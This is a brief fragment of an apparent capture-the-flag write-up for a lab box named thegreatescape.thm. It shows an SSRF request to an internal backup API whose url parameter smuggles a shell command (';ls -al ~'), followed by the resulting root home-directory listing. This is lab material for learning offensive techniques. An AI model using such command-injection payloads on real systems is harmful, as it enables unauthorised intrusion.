 thegreatescape.thm/api/
thegreatescape.thm/api/exif?url=http://api-dev-backup:8080/exif?url=;ls -al ~
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
total 28
drwx------ 1 root root 4096 Jan  7  2021 .
drwxr-xr-x 1 root root 4096 Jan  7  2021 ..
lrwxrwxrwx 1 root root    9 Jan  6  2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x 1 root root 4096 Jan  7  2021 .git
-rw-r--r-- 1 root root   53 Jan  6  2021 .gitconfig
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw-rw-r-- 1 root root  201 Jan  7  2021 dev-note.txt